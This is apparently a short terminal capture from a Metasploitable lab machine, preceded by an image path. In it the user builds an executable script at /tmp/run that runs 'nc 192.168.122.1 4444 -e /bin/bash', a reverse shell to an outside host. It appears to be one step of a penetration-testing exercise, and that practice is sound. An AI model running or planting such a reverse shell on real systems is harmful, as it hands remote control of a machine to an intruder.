 msfadmin@metasploitable:/tmp$ echo '#!/bin/bash' >> /tmp/run
msfadmin@metasploitable:/tmp$ echo 'nc 192.168.122.1 4444 -e /bin/bash' >> /tmp/
run
msfadmin@metasploitable:/tmp$ cat /tmp/run
#!/bin/bash
nc 192.168.122.1 4444 -e /bin/bash
msfadmin@metasploitable:/tmp$ chmod +x /tmp/run
msfadmin@metasploitable:/tmp$